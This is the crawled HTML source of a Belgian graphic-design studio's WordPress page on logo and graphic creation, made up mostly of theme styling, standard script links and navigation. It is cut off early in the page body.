

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mbcreation-design.be/graphisme/?s=
body_size: 15344
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_222 av-no-preview html_text_menu_active ">
<head>

<meta charset="UTF-8" />
<meta name="google-site-verification" content="SBmA4tHVrIp-fhEaC15NZ725eWLU3CEqkjYN9YoghjY" />

<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Graphisme &#8211; MB Creation Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" href="https://www.mbcreation-design.be/wp-content/uploads/2018/01/MB-Icon.ico" media="(prefers-color-scheme: light)" />
<meta name="msapplication-TileImage" content="https://www.mbcreation-design.be/wp-content/uploads/2018/01/MB-Icon.ico" />
<link rel="alternate" type="application/rss+xml" title="MB Creation Design &raquo; Flux" href="https://www.mbcreation-design.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="MB Creation Design &raquo; Flux des commentaires" href="https://www.mbcreation-design.be/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mbcreation-design.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mbcreation-design.be%2Fgraphisme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mbcreation-design.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mbcreation-design.be%2Fgraphisme%2F&#038;format=xml" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7CAdvent+Pro:100,400,600' type='text/css' media='all'/> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-bar-css-css' href='https://www.mbcreation-design.be/wp-content/plugins/cookie-law-bar/static/css/cookie-law-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://www.mbcreation-design.be/wp-content/themes/enfold/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.mbcreation-design.be/wp-content/themes/enfold/css/base.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.mbcreation-design.be/wp-content/themes/enfold/css/layout.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.mbcreation-design.be/wp-content/themes/enfold/css/shortcodes.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.mbcreation-design.be/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://www.mbcreation-design.be/wp-content/themes/enfold/css/print.css?ver=4.2' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.mbcreation-design.be/wp-content/uploads/dynamic_avia/enfold.css?ver=65d3c53b86e60' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.mbcreation-design.be/wp-content/themes/enfold/css/custom.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-content/plugins/cookie-law-bar/static/js/cookie-law-bar.js?ver=6.9" id="cookie-law-bar-js-js"></script>
<script type="text/javascript" src="https://www.mbcreation-design.be/wp-content/themes/enfold/js/avia-compat.js?ver=4.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.mbcreation-design.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mbcreation-design.be/wp-json/wp/v2/pages/222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mbcreation-design.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.mbcreation-design.be/graphisme/" />
<link rel='shortlink' href='https://www.mbcreation-design.be/?p=222' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MB Creation Design RSS2 Feed" href="https://www.mbcreation-design.be/feed/" />
<link rel="pingback" href="https://www.mbcreation-design.be/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.mbcreation-design.be/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.mbcreation-design.be/wp-content/uploads/2018/01/MB-Icon.ico" type="image/x-icon">


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:75-PLA:12
WP:6.9
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.mbcreation-design.be/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.mbcreation-design.be/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.mbcreation-design.be/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.mbcreation-design.be/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.mbcreation-design.be/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CWKDYK4RB6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CWKDYK4RB6');
</script>

</head>




<body id="top" class="wp-singular page-template-default page page-id-222 wp-theme-enfold stretched open_sans_condensed arial-websave _arial " itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.mbcreation-design.be/'><img height='100' width='300' src='https://www.mbcreation-design.be/wp-content/uploads/2024/02/MB-Logo-2024-menu.png' alt='MB Creation Design' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.mbcreation-design.be/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Accueil</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-222 current_page_item menu-item-top-level menu-item-top-level-2"><a href="https://www.mbcreation-design.be/graphisme/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Graphisme</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.mbcreation-design.be/website/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Site Internet</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.mbcreation-design.be/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://www.mbcreation-design.be/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Rechercher' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Rechercher</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='full_slider_1' class='avia-fullwidth-slider main_color avia-shadow  av-desktop-hide av-medium-hide av-small-hide  avia-builder-el-0  el_before_av_slideshow_full  avia-builder-el-first  container_wrap fullsize'   ><div  data-size='no scaling'  data-lightbox_size='large'  data-animation='fade'  data-ids='1075'  data-video_counter='0'  data-autoplay='false'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow_full'  data-interval='5'  data-class=' image_no_stretch'  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-default'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-src=''  data-position='top left'  data-repeat='no-repeat'  data-attach='scroll'  data-stretch='image_no_stretch'  class='avia-slideshow avia-slideshow-1  av-control-default av-default-height-applied avia-slideshow-no scaling av_slideshow_full  image_no_stretch avia-fade-slider '  itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner' style='padding-bottom: 60%;'><li  class=' av-single-slide slide-1 ' ><div data-rel='slideshow-1' class='avia-slide-wrap'  ><img src='https://www.mbcreation-design.be/wp-content/uploads/2021/07/MB-GraphicBanner-small.jpg' width='750' height='450' title='MB-GraphicBanner-small' alt=''  itemprop="thumbnailUrl"   /></div></li></ul></div></div>
<div id='full_slider_2' class='avia-fullwidth-slider main_color avia-shadow  av-mini-hide  avia-builder-el-1  el_after_av_slideshow_full  el_before_av_section  slider-not-first container_wrap fullsize'   ><div  data-size='no scaling'  data-lightbox_size='large'  data-animation='fade'  data-ids='1074'  data-video_counter='0'  data-autoplay='false'  data-bg_slider='false'  data-slide_height=''  data-handle='av_slideshow_full'  data-interval='5'  data-class=' '  data-css_id=''  data-scroll_down=''  data-control_layout='av-control-hidden'  data-custom_markup=''  data-perma_caption=''  data-autoplay_stopper=''  data-image_attachment=''  data-min_height='0px'  data-src=''  data-position='top left'  data-repeat='no-repeat'  data-attach='scroll'  data-stretch=''  class='avia-slideshow avia-slideshow-2  av-control-hidden av-default-height-applied avia-slideshow-no scaling av_slideshow_full   avia-fade-slider '  itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><ul class='avia-slideshow-inner' style='padding-bottom: 23.4375%;'><li  class=' av-single-slide slide-1 ' ><div data-rel='slideshow-2' class='avia-slide-wrap'  ><img src='https://www.mbcreation-design.be/wp-content/uploads/2021/07/MB-GraphicBanner.jpg' width='1920' height='450' title='MB-GraphicBanner' alt=''  itemprop="thumbnailUrl"   /></div></li></ul></div></div>
<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-2  el_after_av_slideshow_full  el_before_av_section   container_wrap fullsize'   ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-222'><div class='entry-content-wrapper clearfix'>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  av_inherit_color '  style='color:#85ac45; '  itemprop="text" ><h2 style="text-align: center;">Création Graphique</h2>
</div></section>
<div style=' margin-top:0; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-yes   avia-builder-el-4  el_after_av_textblock  el_before_av_one_half '><span class='hr-inner   inner-border-av-border-fat' style=' width:100px; border-color:#cccccc;' ><span class='hr-inner-style'></span></span><span class='av-seperator-icon' style='color:#85ac45;' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='hr-inner   inner-border-av-border-fat' style=' width:100px; border-color:#cccccc;' ><span class='hr-inner-style'></span></span></div>
<div class="flex_column av_one_half  flex_column_div av-zero-column-padding first  avia-builder-el-5  el_after_av_hr  el_before_av_one_half  " style='border-radius:0px; '><div style='padding-bottom:10px;color:#85ac45;' class='av-special-heading av-special-heading-h3 custom-color-heading   avia-builder-el-6  el_before_av_iconlist  avia-builder-el-first   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Création de LOGO</h3><div class='special-heading-border'><div class='special-heading-inner-border' style='border-color:#85ac45'></div></div></div>
<div class='avia-icon-list-container   avia-builder-el-7  el_after_av_heading  el_before_av_hr '><ul class='avia-icon-list avia-icon-list-left av-iconlist-small avia_animate_when_almost_visible'>
